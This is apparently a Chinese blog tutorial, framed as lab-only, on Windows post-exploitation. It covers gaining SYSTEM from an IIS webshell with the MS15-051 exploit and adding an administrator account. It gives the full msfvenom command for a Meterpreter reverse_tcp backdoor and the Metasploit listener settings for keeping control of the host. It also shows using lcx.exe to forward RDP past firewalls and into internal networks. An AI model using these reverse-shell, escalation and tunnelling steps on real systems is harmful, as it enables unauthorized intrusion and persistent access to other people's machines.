权限提升/端口转发/持续控制-Windows

0x01 前言

仅限于靶机,实战由于没大规模刷过shell或对方服务器安全软件等原因,所以暂时没实战提权。仅记录一下使用方法。

0x02 权限提升





假设我们已经获得了一个可以上传exp的webshell,webshell权限为iis的普通用户。

内核提权,基于MSF的内核溢出漏洞

MS15-051 (KB3045171)





ms15-051用法:ms15-051.exe "命令"

可见,使用ms15-051已获得了一个system权限的账户



添加账号

将账号加入管理员组





使用远程连接

账号权限为管理员

此类提权在shell管理工具即可使用,因为其不会打开新窗口,所以可以直接上传exp,执行,但是如果类似ms16-032这种会新建一个system权限的命令框怎么办呢,那就要用到msf反弹会话进行提权。这里暂且不说

0x03 利用msf后门对服务器进行持续控制



生成msf后门

:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.150.141 lport=5000 -f exe -o /root/payload.exe

lhost为建立连接后靶机连接的地址 lport为监听的端口

生成后面文件后,将其上传至靶机。

启动攻击机的msf



使用reverse_tcp监听模块

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.150.141#监听机器地址

set lport 5000#监听机器端口

exploit #开始监听



靶机执行后门程序,发起TCP连接

成功建立tcp连接



此时可以使用msf自带的getsystem进行提权

如果失败可以选用其它exp进行提权

0x04 端口转发

使用lcx.exe进行端口转发

两种情况需要用到端口转发工具

一:3389端口被防火墙限制无法通过,无论是对内还是对外

此时可以将该目标主机的3389端口转发到防火墙允许的其他端口,如53端口

命令:



接下来连接靶机的53端口即可远程连接

二:对方机器为内网机器,无法直接使用远程连接连接

靶机:

意思是将本地3389端口转发至公网的4444端口

公网主机:

将监听到的4444端口请求转发给5555端口

此时只需在公网主机本地连接3389即可 mstsc

输入127.0.0.1:5555

0x05 结语

未完待续